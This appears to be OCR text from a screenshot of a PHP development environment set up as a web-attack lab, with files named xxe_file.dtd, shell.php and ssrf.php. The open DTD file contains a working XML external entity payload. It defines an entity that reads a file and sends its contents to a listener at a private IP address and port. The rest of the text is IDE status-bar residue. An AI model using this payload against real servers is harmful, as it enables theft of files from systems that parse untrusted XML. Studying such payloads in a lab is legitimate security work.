 PHP
l.php
5.php
xml.xml
xml.php
xxe_file.dtd
shell.php
test.php
index.php
ssrf.php
admin.php
1
2 <!ENTITY % all
3 "<!ENTITY &#x25; send SYSTEM 'http://192.168.182.184:9988/?%file;'>"
4 >
5 %all;
Database
Notifications
Problems
Terminal
Services
vailable // Switch and restart // Don't ask again (2022/10/4 16:51)
PHP: 5.6
5:14
CRLF
UTF-8
4 spaces
PS
CH
18:57
2022/10/10